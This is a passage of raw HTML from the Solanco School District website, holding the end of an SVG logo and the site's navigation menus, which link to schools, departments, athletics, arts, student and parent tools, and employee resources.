		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
						<span class="site-name">The Solanco School District</span>
				</a>
				
				<div id="search-toggle">
					<span class="icon">search</span>
				</div>
				
				<div id="menu-toggle">
					<div>
						<span></span>
						<span></span>
						<span></span>
					</div>
				</div>
				
			</div>
			
			<nav class="nav" role="navigation">
				
		    	<div class="primary"><ul id="menu-primary-menu" class="menu"><li id="menu-item-25" class="hide-mobile menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/"><span class="icon">home</span></a></li>
<li id="menu-item-1017" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1017"><a>Explore</a>
<ul class="sub-menu">
	<li id="menu-item-886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.solancosd.org/history-of-solanco/">History of Solanco</a></li>
		<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://www.solancosd.org/board-of-directors/">Board of Directors</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.solancosd.org/leadership/">Leadership</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2202"><a target="_blank" rel="noopener" href="https://solancoeducationfoundation.org"><span class="icon">open_in_new</span> Solanco Education Foundation</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988"><a>Browse</a>
	<ul class="sub-menu">
		<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.solancosd.org/right-to-know/">Right-to-Know</a></li>
		<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.solancosd.org/annual-notices/">Annual Notices</a></li>
		<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UChGINddErC1SL4taMSm_Olg/videos?app=desktop&#038;view=0&#038;sort=dd&#038;shelf_id=2"><span class="icon">open_in_new</span> Solanco YouTube Channel</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Wonderful Place to Raise Children</h4>
<p>We invite you to learn more about the Solanco School District. Explore the history of the Solanco area, the geography of its beautiful farmland, the local economy,  the leadership of the school district, and how the community can support Solanco students.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1015" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1015"><a>Our Commitment</a>
<ul class="sub-menu">
	<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1014"><a>Dignity &#038; Belonging</a>
	<ul class="sub-menu">
		<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://www.solancosd.org/dignity-honored-elementary-schools/">Dignity Honored: Elementary Schools</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://www.solancosd.org/dignity-honored-middle-schools/">Dignity Honored: Middle Schools</a></li>
		<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://www.solancosd.org/dignity-honored-high-school/">Dignity Honored: High School</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.solancosd.org/solanco-expectations-initiative/">Solanco Expectations Initiative</a></li>
		<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.solancosd.org/solanco-family-life-network/">Solanco Family Life Network</a></li>
		<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.solancosd.org/title-ix/">Title IX</a></li>
		<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.solancosd.org/wellness-committee/">Wellness Committee</a></li>
	</ul>
</li>
	<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1016"><a>Safety &#038; Security</a>
	<ul class="sub-menu">
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.solancosd.org/reporting-bullying-harassment/">Reporting Bullying &#038; Harassment</a></li>
		<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.solancosd.org/threat-assessment-team/">Threat Assessment Team</a></li>
		<li id="menu-item-1097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1097"><a href="https://www.solancosd.org/solanco-safety-committee/">Solanco Safety Committee</a></li>
		<li id="menu-item-2356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2356"><a target="_blank" rel="noopener" href="http://solanco.pa.safeschoolssds.com"><span class="icon">open_in_new</span> Materials Safety Data Sheets</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Dignity Honored</h4>
<p>Delineated on this site is Solanco’s Dignity Honored initiative, which represents a commitment to continuous improvement of our anti-harassment/anti-discrimination efforts at all schools.</p>
<p>This website is designed to provide parents and community members with an overview of Solanco’s efforts in this area both historically and currently.  In addition, this site shows how the multiple programs and initiatives implemented at each school level contribute to a supportive and caring school district environment.</p>
<p>&nbsp;</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1509" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1509"><a>Schools</a>
<ul class="sub-menu">
	<li id="menu-item-785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-785"><a>Upper</a>
	<ul class="sub-menu">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.solancosd.org/solanco-high-school/">Solanco High School</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.solancosd.org/smith-middle-school/">Smith Middle School</a></li>
		<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://www.solancosd.org/swift-middle-school/">Swift Middle School</a></li>
		<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.solancosd.org/solanco-virtual-academy/">Solanco Virtual Academy</a></li>
	</ul>
</li>
	<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a>Elementary</a>
	<ul class="sub-menu">
		<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.solancosd.org/bart-colerain-elementary-school/">Bart-Colerain Elementary School</a></li>
		<li id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846"><a href="https://www.solancosd.org/clermont-elementary-school/">Clermont Elementary School</a></li>
		<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.solancosd.org/providence-elementary-school/">Providence Elementary School</a></li>
		<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://www.solancosd.org/quarryville-elementary-school/">Quarryville Elementary School</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Explore Our Schools</h4>
<div>
<p class="paragraph"><span class="normaltextrun">At Solanco, we strive to treat every child as if he/she was our own. Doing so keeps us focused on the enormous potential in each child and causes us to do everything in our power to enable students to succeed. We will never underestimate a child; instead, we have and always will</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span><span style="color: var(--metropolis-text-color)" xml:lang="EN-US" data-contrast="auto"><span class="normaltextrun">continue to stress that each child who walks through the doors at Solanco is capable of great achievements. We are grateful for the opportunity you have provided us to work with your children.</span></span><span style="color: var(--metropolis-text-color)" data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"><span class="eop"> </span></span></p>
</div>

	</div>

</aside></ul>
</li>
<li id="menu-item-1110" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1110"><a>Departments</a>
<ul class="sub-menu">
	<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1111"><a>By Sector</a>
	<ul class="sub-menu">
		<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="https://www.solancosd.org/business-office/">Business/Tax Office</a></li>
		<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://www.solancosd.org/curriculum-and-instruction/">Curriculum &#038; Instruction</a></li>
		<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://www.solancosd.org/student-education-services/">Student Services/Special Education</a></li>
		<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://www.solancosd.org/food-services/">Food Services</a></li>
		<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://www.solancosd.org/transportation/">Transportation</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.solancosd.org/technology/">Technology</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.solancosd.org/building-grounds/">Building &#038; Grounds</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>All Working Toward a Common Goal</h4>
<p>Solanco’s multiple departments are committed to one goal: providing the best possible education for all students. Each department works to provide great service while maintaining fiscal responsibility.  Further, each department is committed to being responsive to questions and concerns, so parents and community members are encouraged to reach out when needed for a prompt response.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1185" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1185"><a>Athletics</a>
<ul class="sub-menu">
	<li id="menu-item-1184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1184"><a>Information</a>
	<ul class="sub-menu">
		<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.solancosd.org/athletics/">Overview</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1163"><a target="_blank" rel="noopener" href="https://www.youtube.com/playlist?list=PLzcUack0uao24QYNWBM6MQaxK29AdOZdI"><span class="icon">open_in_new</span> Solanco Athletic Broadcast</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1164"><a target="_blank" rel="noopener" href="https://twitter.com/golden_mules"><span class="icon">open_in_new</span> Twitter (@golden_mules)</a></li>
	</ul>
</li>
	<li id="menu-item-1162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1162"><a>Middle &#038; High School Teams</a>
	<ul class="sub-menu">
		<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.solancosd.org/baseball/">Baseball</a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.solancosd.org/basketball/">Basketball</a></li>
		<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.solancosd.org/cross-country/">Cross Country</a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://www.solancosd.org/field-hockey/">Field Hockey</a></li>
		<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://www.solancosd.org/football/">Football</a></li>
		<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://www.solancosd.org/golf/">Golf</a></li>
		<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.solancosd.org/soccer/">Soccer</a></li>
		<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1241"><a href="https://www.solancosd.org/softball/">Softball</a></li>
		<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1244"><a href="https://www.solancosd.org/tennis/">Tennis</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.solancosd.org/track-outdoor/">Track Outdoor</a></li>
		<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.solancosd.org/volleyball/">Volleyball</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.solancosd.org/wrestling/">Wrestling</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Golden Mule Athletics</h4>
<p style="font-weight: 400">The Solanco athletic program is an integral part of the education program. It is designed to provide student-athletes with opportunities to develop and advance their physical, mental, emotional and social capabilities through participation in interscholastic sports. It is recognized that the athletic program may provide as much positive influence in a student’s development as an academic area.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-18631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18631"><a href="https://www.solancosd.org/the-arts/">The Arts</a>
<ul class="sub-menu">
	<li id="menu-item-18641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18641"><a href="https://www.solancosd.org/art/">Art</a>
	<ul class="sub-menu">
		<li id="menu-item-19150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Solanco-Art-Department-Social-Media-Images-to-share-Dec-2025.pdf">Student Artwork</a></li>
		<li id="menu-item-18904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18904"><a href="https://solancohighschoolart.my.canva.site/black-gold-gallery">Black &#038; Gold Gallery</a></li>
	</ul>
</li>
	<li id="menu-item-18640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18640"><a href="https://www.solancosd.org/drama/">Drama</a>
	<ul class="sub-menu">
		<li id="menu-item-19209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19209"><a href="https://www.solancosd.org/wp-content/uploads/2025/12/Into-the-Woods-Poster-Small.pdf">Annual Spring Musical</a></li>
		<li id="menu-item-18653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18653"><a href="https://www.solancosd.org/wp-content/uploads/2025/10/Much-Ado-About-Nothing-Poster-min-scaled.jpg">Fall Play</a></li>
	</ul>
</li>
	<li id="menu-item-18642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18642"><a href="https://www.solancosd.org/music/">Music</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1268"><a>Students</a>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1283"><a>Select application</a>
	<ul class="sub-menu">
		<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a target="_blank" rel="noopener" href="https://app.seesaw.me/#/student/login"><span class="icon">open_in_new</span> SeeSaw</a></li>
		<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a target="_blank" rel="noopener" href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a target="_blank" rel="noopener" href="https://portal.office.com"><span class="icon">open_in_new</span> Office 365</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a target="_blank" rel="noopener" href="https://powerschool.solanco.k12.pa.us/public/"><span class="icon">open_in_new</span> PowerSchool</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwilzeH7n4_3AhUlnOAKHeOsAzIQFnoECAgQAQ&#038;url=https%3A%2F%2Fdrive.google.com%2Fdrive%2Fu%2F0%2Fmy-drive&#038;usg=AOvVaw2VHEuj64cfrC522OznoJWZ"><span class="icon">open_in_new</span> Google Drive</a></li>
		<li id="menu-item-8380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8380"><a href="https://pass.securly.com/dashboard"><span class="icon">open_in_new</span> Securly Digital Hallpass</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a target="_blank" rel="noopener" href="https://sva.geniussis.com/"><span class="icon">open_in_new</span> Solanco Virtual Academy (SVA) Access</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Innovative Tools for Learning</h4>
<p style="font-weight: 400">Solanco provides many digital tools to all students free of charge to enhance learning This includes the full Microsoft Office 365 suite of applications (Word, Excel, PowerPoint, OneNote, and Microsoft Teams). Students are also provided Google accounts including most Google Apps such as Calendar, Docs, Drive, Hangouts, and Sites.  Student Google Drive includes unlimited storage. Solanco Virtual Academy (SVA) students can access their courses here, plus students can also access other important applications such as SeeSaw, Schoology, Read Naturally, and PowerSchool.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1284"><a>Parents</a>
<ul class="sub-menu">
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a>Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://www.solancosd.org/powerschool-access-for-parents/">PowerSchool Access for Parents</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-2601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2601"><a target="_blank" rel="noopener" href="https://www.solancosd.org/volunteer-at-solanco/"><span class="icon">picture_as_pdf</span> Parent Volunteer Clearances</a></li>
		<li id="menu-item-2556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2556"><a target="_blank" rel="noopener" href="https://www.solancosd.org/wp-content/uploads/2022/03/Educational-Trip-Form1.pdf"><span class="icon">picture_as_pdf</span> Educational Trip Form</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://www.solancosd.org/student-accident-insurance/">Student Accident Insurance</a></li>
		<li id="menu-item-3387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3387"><a href="https://www.solancosd.org/kindergarten-enrollment/">Kindergarten Enrollment</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.solancosd.org/grades-1-12-enrollment/">Enrollment &#8211; Grades 1-12</a></li>
		<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://www.solancosd.org/early-learning-program/">Early Learning Program</a></li>
		<li id="menu-item-13031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13031"><a href="https://www.schoolcafe.com">School Cafe</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Embracing Partnerships With Parents</h4>
<p style="font-weight: 400">Solanco embraces partnerships with parents to provide the best possible education for children. Located to the left are frequently requested links by parents. These tools help parents keep track of upcoming events, access key academic information about their child, and access our enrollment portal. We encourage parents to contact us directly for any questions they may have.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1309"><a>Employees</a>
<ul class="sub-menu">
	<li id="menu-item-1311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1311"><a href="#">Overview</a>
	<ul class="sub-menu">
		<li id="menu-item-18918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18918"><a href="https://www.solancosd.org/wp-content/uploads/2025/11/Veteran-benefits-and-services_october-2025.pdf">Veterans Benefits and Services</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.solancosd.org/absence-reporting-frontline/">Absence Reporting – Frontline</a></li>
		<li id="menu-item-18606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18606"><a href="https://www.solancosd.org/payroll-information/">Payroll Information</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://www.solancosd.org/staff-portal-instructions/">Staff Portal</a></li>
		<li id="menu-item-3677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://solancosd.schoology.com"><span class="icon">open_in_new</span> Schoology</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1351"><a href="https://www.solancosd.org/health-care-plan-documents/">Health Care Plan Information and Forms</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.solancosd.org/district-forms/">Tuition, Mileage, Life Insurance, 403(b) Forms</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="https://www.solancosd.org/act-71-information/">Act 71 Information</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://www.solancosd.org/act-126-information/">Act 126 Information</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://www.solancosd.org/employee-assistance-program/">Employee Assistance Program</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.solancosd.org/how-to-obtain-background-checks/">How to Obtain Background Checks</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>Resources for Solanco Employees</h4>
<p style="font-weight: 400">The links to the left provide access to key resources for Solanco employees. These resources include access to Frontline Absence Management, the CSIU Staff Portal, important training information, health care plan documents, and information about Solanco’s Employee Assistance Program.</p>

	</div>

</aside></ul>
</li>
<li id="menu-item-1369" class="columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-mega-menu-content menu-item-1369"><a>Join Our Team</a>
<ul class="sub-menu">
	<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1370"><a>Explore</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.solancosd.org/work-at-solanco/">Current Openings</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.solancosd.org/volunteer-at-solanco/">Volunteer At Solanco</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1383"><a href="https://www.solancosd.org/s-m-i-l-e-s-program/">S.M.I.L.E.S. Program</a></li>
	</ul>
</li>
<aside class="has-yellow-background-color has-yellow-orange-gradient-background">

	<div class="content-wrap">

		<h4>A Career of Meaning and Impact</h4>
<p>Working with children to enable them to reach their potential is one of the most important and rewarding careers a person could choose.  At Solanco, we seek to hire difference-makers.  Those committed to children, to connecting with them, to inspiring them.  Whether you teach, prepare cafeteria food, tutor, or help in a classroom, your days will be fulfilling and your impact will be notable.</p>

	</div>

</aside></ul>
</li>
</ul></div><div class="secondary"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-63"><a href="https://www.solancosd.org/news/">News</a></li>
<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="https://www.solancosd.org/calendar/">Calendar</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type_archive menu-item-object-resource menu-item-118"><a href="https://www.solancosd.org/resources/">Resources &#038; Forms</a></li>
